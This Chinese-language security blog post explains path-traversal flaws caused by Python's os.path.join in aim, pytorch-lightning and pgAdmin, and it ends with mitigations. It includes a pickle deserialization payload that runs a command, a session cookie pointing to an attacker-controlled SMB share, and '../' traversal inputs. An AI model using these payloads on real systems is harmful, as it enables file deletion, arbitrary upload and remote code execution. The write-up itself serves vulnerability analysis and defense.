问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
一些由于os.path.join使用不当造成的漏洞
渗透测试
`os.path.join` 是 Python 标准库 `os.path` 模块中的一个函数,用于将多个路径组件组合成一个路径字符串,并根据操作系统的路径规则处理路径分隔符。它是编写跨平台文件路径处理代码的关键工具。但如果开发者对该函数了解不完全,且参数用户可控时,就会造成一些安全问题
`os.path.join` 是 Python 标准库 `os.path` 模块中的一个函数,用于将多个路径组件组合成一个路径字符串,并根据操作系统的路径规则处理路径分隔符。它是编写跨平台文件路径处理代码的关键工具。但如果开发者对该函数了解不完全,且参数用户可控时,就会造成一些安全问题 1. os.path.join的常见用法 ==================== `os.path.join(path, *paths)` 官方文档介绍: > 智能地合并一个或多个路径部分。 返回值将是 *path* 和所有 \**paths* 成员的拼接,其中每个非空部分后面都紧跟一个目录分隔符,最后一个除外。 也就是说,如果最后一个部分为空或是以一个分隔符结束则结果将仅以一个分隔符结束。 如果某个部分为绝对路径(在 Windows 上需要同时有驱动器号和根路径符号),则之前的所有部分会被忽略并从该绝对路径部分开始拼接。 ### **主要功能** 1. **自动处理路径分隔符** 根据当前操作系统,自动使用正确的路径分隔符: - 在 Windows 上,使用 `\` 作为路径分隔符。 - 在类 Unix 系统(Linux、macOS)上,使用 `/`。 例如: ```python # 拼接多个路径段,可能造成路径穿越 base_dir = Path.home() # 获取当前用户的主目录 sub_dir = "../user2" # sub_dir2 = "..\\user2" file_name = "file.txt" full_path = os.path.join(base_dir, sub_dir, file_name) print(full_path) # sub_dir输出 (Linux/Mac): /home/user/../user2/file.txt ## sub_dir2输出 (Windows): C:\\Users\\user\\..\\user2\\file.txt ``` 2. **忽略多余的分隔符** 如果某个路径组件以分隔符开头,`os.path.join` 会将之前的路径部分视为无效,从该组件重新计算路径。 由于该方法的返回值将是 *path* 和所有 \**paths* 成员的拼接,所以该方法是多参数的,只要后面多个参数中的其中一个为绝对路径,就会舍弃该绝对路径前面的所有路径 例如: ```python base_dir = "/home/user/" sub_dir = "/documents" file_name = "file.txt" full_path = os.path.join(base_dir, sub_dir, file_name) print(full_path) # 输出: /documents/file.txt base_dir = r"D:\home\user" sub_dir = r"C:\documents" file_name = "file.txt" full_path = os.path.join(base_dir, sub_dir, file_name) print(full_path) # 输出: C:\documents\file.txt ``` 3. **跨平台兼容** 编写代码时无需手动判断路径格式,`os.path.join` 自动适配平台。 例如: ```python base_dir = Path.home() # 获取当前用户的主目录 sub_dir = "projects" file_name = "main.py" full_path = os.path.join(base_dir, sub_dir, file_name) print(full_path) # 输出 (Linux/Mac): /home/username/projects/main.py # 输出 (Windows): C:\Users\username\projects\main.py ``` 2. os.path.join使用不当引起的漏洞 ======================== 通过上面的例子我们知道,虽然`os.path.join`方便开发者实现跨平台兼容,但如果第二个之后的参数可控,就会导致突破路径范围限制。接下来会通过几个实际的案例展示其危害。 (1)aim(<=3.19.3)任意文件删除 ------------------------- 在下面的代码中,请求访问`/delete-batch/`这个路由后,访问`repo.delete_runs(runs_batch)`方法 ```python @runs_router.post('/delete-batch/') async def delete_runs_batch_api(runs_batch: RunsBatchIn): repo = get_project_repo() success, remaining_runs = repo.delete_runs(runs_batch) if not success: raise HTTPException(status_code=400, detail={ 'message': 'Error while deleting runs.', 'detail': { 'Remaining runs id': remaining_runs } }) return { 'status': 'OK' } ``` 经过一系列跳转,最后到达`_delete_run`方法,其中`run_hash`是通过post传递的json格式的list,在下面使用`os.path.join`的拼接,最后通过`os.remove(meta_path)`删除文件,其中`os.path.join`的最后一个参数可控,所以可以达到文件删除。 ```python def _delete_run(self, run_hash): ... sub_dirs = ('chunks', 'progress', 'locks') for sub_dir in sub_dirs: meta_path = os.path.join(self.path, 'meta', sub_dir, run_hash) # 漏洞点 if os.path.isfile(meta_path): os.remove(meta_path) else: shutil.rmtree(meta_path, ignore_errors=True) seqs_path = os.path.join(self.path, 'seqs', sub_dir, run_hash) # 漏洞点 if os.path.isfile(seqs_path): os.remove(seqs_path) else: shutil.rmtree(seqs_path, ignore_errors=True) ``` **漏洞复现** 首先创建一个文件  发包,显示ok即成功删除  验证  (2)pytorch-lightning(<=2.3.2)文件上传漏洞 -------------------------------------- 在下面代码中用 FastAPI 编写的一个文件上传接口的实现,使用put请求方法请求`/api/v1/upload_file/文件名`的方式上传文件,然后获取临时目录,并在之后使用`os.path.join`将临时目录和文件名进行拼接,将文件保存在临时目录下。 ```python @fastapi_service.put("/api/v1/upload_file/{filename}") async def upload_file(response: Response, filename: str, uploaded_file: UploadFile = File(...)) -> Union[str, dict]: if not ENABLE_UPLOAD_ENDPOINT: response.status_code = status.HTTP_405_METHOD_NOT_ALLOWED return {"status": "failure", "reason": "This endpoint is disabled."} with TemporaryDirectory() as tmp: drive = Drive( "lit://uploaded_files", component_name="file_server", allow_duplicates=True, root_folder=tmp, ) tmp_file = os.path.join(tmp, filename) # 漏洞点 with open(tmp_file, "wb") as f: done = False while not done: # Note: The 8192 number doesn't have a strong reason. content = await uploaded_file.read(8192) f.write(content) done = content == b"" with _context(str(ComponentContext.WORK)): drive.put(filename) return f"Successfully uploaded '{filename}' to the Drive" ``` 由于这里的文件名获取是在url处,所以无法通过常规的目录穿越(因为../../会被当作url路径从而解析到其他路由上面)。但由于在Windows下,路径的分隔符是`\`反斜杠,并且允许在 URL 段中使用。 在下面的`os.path.join`中对路径进行拼接时,由于第二个参数时文件名可控的,所以我们可以使用**绝对路径**从而可以忽略前面的路径,将文件上传到Windows主机上的任何路径。 **漏洞复现**  当然也可以使用`..\..\`(反斜杠)的方式进行目录穿越上传文件  (3)pgAdmin(<=8.3)反序列化远程代码执行 ------------------------------ 在下面的代码中,fname使用`os.path.join`方法 拼接 `self.path` 和 `sid`,生成存储会话数据的文件路径。如果存在该文件,则会对该文件进行反序列化得到当前session的相关信息,如果 `data` 为 `None`(说明加载数据失败或文件为空),则会调用 `self.new_session()` 创建新的会话对象。 ```python from pickle import dump, load def get(self, sid, digest): fname = os.path.join(self.path, sid) # 漏洞点 data = None hmac_digest = None randval = None if os.path.exists(fname): try: with open(fname, 'rb') as f: randval, hmac_digest, data = load(f) # 反序列化点 except Exception: pass if not data: return self.new_session() ``` 所以如果这里的`sid`可控,且能够上传文件,那么我们就可以通过**路径穿越**的方式获取到该文件,再配合下面的反序列化造成RCE。 通过向上追溯,最终确定sid是由`cookie_val`通过`!`分割获取的,而`cookie_val`是通过app.config\['SESSION\_COOKIE\_NAME'\]`中获取的 ```python def open_session(self, app, request): cookie_val = request.cookies.get(app.config['SESSION_COOKIE_NAME']) # 用户可控点 if not cookie_val or '!' not in cookie_val: return self.manager.new_session() sid, digest = cookie_val.split('!', 1) if self.manager.exists(sid): return self.manager.get(sid, digest) return self.manager.new_session() ``` 在config中定义了`SESSION_COOKIE_NAME`为`pga4_session`,由于cookie中的pga4\_session是可控的,所以sid也是可控的。  接下来就是寻找上传的地方 - 对于部署在**windows**系统的应用 对于windows来说,默认是支持smb协议的,`os.path.join`在处理smb路径时,同样会将它看作绝对路径,会舍弃掉前面的路径,直接访问smb服务器的文件,例如`\\192.168.1.100\Documents\file.txt`,可以指定攻击者的任意文件。 **复现步骤** 生成payload(python反序列化详细请看我之前的文章) ```python import pickle import os class Exploit: def __reduce__(self): return (os.system, ('calc.exe',)) payload = pickle.dumps(Exploit()) with open('payload.pkl', 'wb') as f: f.write(payload) print("success") ``` 使用自己的windows开启smb服务(linux也可以使用第三方工具开启smb服务)  将前面生成的payload放在路径下,用其他机器测试可以正常访问  然后将cookie的pga4\_session值设置为`\\192.168.80.128\tmp\payload.pkl!a`发送即可执行命令(注意要是不成功可以将感叹号后面的值任意修改,因为应用中存在缓存,会首先从缓存中读取)  目标服务器上也成功弹出计算器  - 对于部署在**linux**系统的应用 对于linux来说,没有上面的技巧,只能老老实实寻找上传点,在后台有一处可以直接上传文件的地方,将前面生成的payload文件上传后会返回上传路径 **漏洞复现**(这里使用win做演示,实际原理一样)  将cookie的pga4\_session值设置为`../storage/pga_user_123_qq.com/payload.pkl!a`发送即可执行命令(其中pga\_user\_123\_qq.com是pga*user+登录用户名并将@替换为*) 3. 改进及防范措施 ========== 1. **验证用户输入** 判断被拼接的参数是否为绝对路径,或判断是否有路径穿越的相关关键字例如`../`或`..\` 2. **路径验证** 使用 `os.path.abspath` 检查路径是否在允许的目录范围内,并对拼接后的路径和拼接的第一个路径进行判断,防止被拼接的路径使用路径穿越或使用绝对路径,例如 ```python base_dir = "/safe/directory" user_input = "../../etc/passwd" file_path = os.path.abspath(os.path.join(base_dir, user_input)) # 对使用os.path.join拼接后的路径返回给定路径的规范化绝对路径 if not file_path.startswith(os.path.abspath(base_dir)): # 判断绝对路径是否是base_dir开头的 raise ValueError("路径穿越被检测到!") ``` 3. **对用户输入的文件名进行随机化** 通常使用uuid或随机字符串的方式对用户输入的文件名重命名 4. **使用其他更加安全的方法** Python 的 `pathlib` 模块提供了更高级和安全的路径操作功能,它是 `os.path` 的现代替代方案。 ```python from pathlib import Path # 定义路径 base_path = Path("D:/home/user") file_name = "../../example.txt" # 拼接路径 full_path = base_path / file_name print(full_path.resolve()) # 输出: D:\example.txt # resolve方法将路径标准化,解析所有的.和..,将路径转换为绝对路径。 if not full_path.resolve().is_relative_to(base_path): # is_relative_to方法可以用来判断一个路径是否是另一个路径的子路径。 raise ValueError("路径穿越被检测到!") ```
发表于 2025-02-12 09:53:38
阅读 ( 35957 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
中铁13层打工人
86 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!